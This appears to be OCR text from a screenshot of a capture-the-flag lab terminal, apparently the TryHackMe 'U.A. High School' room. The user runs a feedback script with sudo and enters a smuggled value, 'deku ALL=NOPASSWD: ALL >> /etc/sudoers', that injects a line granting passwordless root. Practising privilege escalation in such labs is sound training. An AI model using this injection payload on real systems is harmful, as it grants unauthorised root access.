 1 2 3 4
10.21.17.140 12:27
deku@myheroacademia: /opt/NewComponent
File Actions Edit View Help
root@kali: ~/thm/uahigh × root@kali: ~/thm/uahigh × deku@myheroacademia: /opt/NewComponent ×
deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
File System
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$